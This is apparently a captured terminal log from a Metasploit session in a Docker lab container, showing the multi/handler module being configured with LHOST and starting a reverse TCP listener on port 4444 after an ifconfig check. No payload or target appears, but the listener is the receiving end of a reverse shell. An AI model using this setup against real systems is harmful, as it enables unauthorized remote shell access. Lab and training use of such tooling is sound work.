 root@b92c7113bde7: /var/www/html
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > ifconfig
[*] exec: ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.2  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:acff:fe11:2  prefixlen 64  scopeid 0x20<link>
ether 02:42:ac:11:00:02  txqueuelen 0  (Ethernet)
RX packets 469501  bytes 674804630 (643.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 168319  bytes 11173293 (10.6 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set LHOST 172.17.0.2
LHOST => 172.17.0.2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.17.0.2:4444